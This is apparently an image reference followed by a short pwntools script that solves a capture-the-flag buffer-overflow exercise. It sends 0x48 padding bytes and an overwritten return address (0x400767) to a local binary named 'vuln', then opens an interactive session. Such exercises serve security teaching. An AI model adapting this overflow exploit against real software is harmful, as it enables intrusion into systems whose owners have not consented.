 1 from pwn import *
2 s = process('./vuln')
3 flag = 0x400767
4 payload = 0x48*'a'
5 payload += p64(flag)
6 s.sendline(payload)
7 s.interactive()
8